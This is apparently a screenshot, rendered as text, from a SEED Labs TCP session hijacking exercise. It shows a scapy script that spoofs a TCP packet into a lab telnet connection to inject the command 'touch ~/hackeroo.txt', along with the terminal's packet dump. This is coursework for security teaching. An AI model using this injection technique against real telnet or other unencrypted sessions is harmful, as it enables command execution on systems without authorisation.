 Task2 [Container handsonsecurity/seed-ubuntu:large (seed-attacker) @ 134.209.118.1
EXPLORER
OPEN EDITORS
TASK2 [CONTAINER HA...
malinj.py
sesend.py
OUTLINE
TIMELINE
sesend.py
malinj.py
Welcome
malinj.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import IP, TCP, send, ls
3
4 SRC_IP = "10.9.0.7" # Client IP
5 DST_IP = "10.9.0.6" # Server IP (telnet)
6
7 SRC_PORT = 38844 # Client source port
8 DST_PORT = 23 # Telnet port
9
10 SEQ_NUM = 3197289937 # Last observed Sequence Number
11 ACK_NUM = 2767521115 # Last observed Acknowledgment N
12
13 TCP_FLAGS = "PA" # PA for "PUSH-ACK" for deliver
14
15 # Build the IP and TCP layers
16 ip_layer = IP(src=SRC_IP, dst=DST_IP)
17 tcp_layer = TCP(sport=SRC_PORT, dport=DST_PORT, flags=TCP_FL
18 seq=SEQ_NUM, ack=ACK_NUM)
19
20 data = "touch ~/hackeroo.txt \n"
21
22 # Combine into one packet
23 rst_packet = ip_layer / tcp_layer / data
24
25 # Show the packet structure
26 ls(rst_packet)
27
28 # Send the spoofed packet
29 send(rst_packet, verbose=0)
30 print("Spoofed TCP RST packet sent.")
31
PROBLEMS
TERMINAL
bash
urgptr : ShortField = 0
(0)
options : TCPOptionsField = []
(b'')
Spoofed TCP RST packet sent.
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task2
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Tas
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Ta
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/T
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/see
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/se
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/se
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/see
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Ta
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task2
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task2#
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task2#
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Tas
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Tas
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Tas
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Ta
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/T
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Ta
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Tas
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task2
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task2
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task2#
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task2# pyt
hon3 malinj.py
version : BitField (4 bits) = 4
(4)
ihl : BitField (4 bits) = None
(None)
tos : XByteField = 0
(0)
len : ShortField = None
(None)
id : ShortField = 1
(1)
flags : FlagsField (3 bits) = <Flag
0 ()> (<Flag 0 ()>)
frag : BitField (13 bits) = 0
(0)
ttl : ByteField = 64
(64)
proto : ByteEnumField = 6
(0)
chksum : XShortField = None
(None)
src : SourceIPField = '10.9.
0.7' (None)
dst : DestIPField = '10.9.
0.6' (None)
options : PacketListField = []
([])
--
sport : ShortEnumField = 38844
(20)
dport : ShortEnumField = 23
(80)
seq : IntField = 319728
9937 (0)
ack : IntField = 276752
1115 (0)
dataofs : BitField (4 bits) = None
(None)
reserved : BitField (3 bits) = 0
(0)
flags : FlagsField (9 bits) = <Flag
24 (PA)> (<Flag 2 (S)>)
window : ShortField = 8192
(8192)
chksum : XShortField = None
(None)
urgptr : ShortField = 0
(0)
options : TCPOptionsField = []
(b'')
--
load : StrField = b'touc
h ~/hackeroo.txt \n' (b'')
Spoofed TCP RST packet sent.
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/home/seed/Task2#
2
1
Container handsonsecurity/seed-ubuntu:la... 0 0 0 Ln 31, Col 1 Spaces: 4 UTF-8 LF {} Python 3.8.5